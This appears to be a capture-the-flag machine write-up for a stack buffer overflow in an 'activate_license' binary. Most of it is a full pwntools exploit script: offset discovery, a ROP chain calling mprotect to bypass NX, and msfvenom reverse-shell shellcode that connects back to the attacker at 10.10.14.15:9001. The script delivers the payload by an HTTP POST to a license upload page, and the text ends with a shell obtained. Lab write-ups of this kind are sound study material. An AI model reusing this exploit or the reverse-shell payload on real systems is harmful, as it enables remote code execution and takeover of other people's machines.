# Buffer Overflow

With the various files downloaded and binary analysed, it is time to start the actual scripting and exploitation.

## Finding required bytes​

First, we need to identify the number of bytes to overflow \$RSP and perform control flow redirection.

exploit.py
``from pwn import *context.log_level = "WARN"libc = ELF("./libc-2.31.so")libsql = ELF("./libsqlite3.so.0.8.6")bin = context.binary = ELF("./activate_license")libc.address = 0x7F9ED29F0000libsql.address = 0x7F9ED2BB5000bin.address = 0x5583D20BF000STACK_START = 0x7FFD40921000STACK_SIZE = 0x7FFD40942000 - STACK_STARTrop = ROP([libc, libsql])p = remote("localhost", 1337)gdb.attach(p)payload = [p32(800, endian="big"), cyclic(1000, n=8)]payload = b"".join(payload)p.send(payload)``

Running the binary locally and using the script, from GDB and gef, I can see that the length is 520.

``> ./activate_license 1337[+] starting server listening on port 1337[+] listening ...# Start another window> python3 exploit.py``With that in mind, we can continue crafting the rest of the payload using the classic `mprotect` to bypass NX and using shellcode.

## Shellcode generation​

To generate a shellcode for a reverse shell, `msfvenom` is used.

``> msfvenom -p linux/x64/shell_reverse_tcp LHOST=<YOUR IP> LPORT=9001 -f py``

In my case, my IP is 10.10.14.15.

## Finishing the script​

exploit.py
``from pwn import *import requestscontext.log_level = "WARN"libc = ELF("./libc-2.31.so")libsql = ELF("./libsqlite3.so.0.8.6")bin = context.binary = ELF("./activate_license")libc.address = 0x7F9ED29F0000libsql.address = 0x7F9ED2BB5000bin.address = 0x5583D20BF000STACK_START = 0x7FFD40921000STACK_SIZE = 0x7FFD40942000 - STACK_STARTrop = ROP([libc, libsql])# p = remote("localhost", 1337)# gdb.attach(p)# length found to overwrite \$rsp = 520# payload = [p32(800, endian="big"), cyclic(1000, n=8)]# payload = b"".join(payload)mprotect = libc.sym.mprotectPOP_RDI = rop.rdiPOP_RSI = rop.rsiPOP_RDX = rop.rdxJMP_RSP = rop.jmp_rspbuf = b""buf += b"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48"buf += b"\x97\x48\xb9\x02\x00\x23\x29\x0a\x0a\x0e\x0f\x51\x48"buf += b"\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e"buf += b"\x48\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58"buf += b"\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00\x53\x48"buf += b"\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05"payload = b"A" * 520payload += p64(POP_RDI)payload += p64(STACK_START)payload += p64(POP_RSI)payload += p64(STACK_SIZE)payload += p64(POP_RDX)payload += p64(7)payload += p64(mprotect)payload += p64(JMP_RSP)payload += buf# print(payload)r = requests.post(    "http://10.10.11.154/activate_license.php", files={"licensefile": payload})# p.interactive()``

## Foothold​

Listening on port 9001, I managed to get a shell! What a great medium box.